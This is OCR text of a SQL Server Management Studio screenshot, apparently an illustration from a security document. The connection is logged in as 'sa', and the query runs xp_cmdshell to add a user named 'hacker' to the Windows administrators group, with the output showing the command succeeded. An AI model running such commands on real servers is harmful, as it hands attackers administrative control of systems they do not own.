 Microsoft SQL Server Management Studio Express
File Edit View Query Tools Window Community Help
New Query
master Execute
Object Explorer
28.172.54..... SQLQuery3.sql* 28.172.54.... SQLQuery2.sql* 28.172.54..... SQLQuery1.sql* Summary
28.172.54 (SQL Server 8.0.760 - sa)
Databases
Security
Server Objects
Replication
Management
exec master..xp_cmdshell 'net localgroup administrators hacker /add'
Results Messages
output
1 The command completed successfully.
2 NULL
3 NULL
Query executed successfully. .28.172.54 (8.0 SP3) sa (53) master 00:00:00 3 rows
Ready Ln 2 Col 1 Ch 1 INS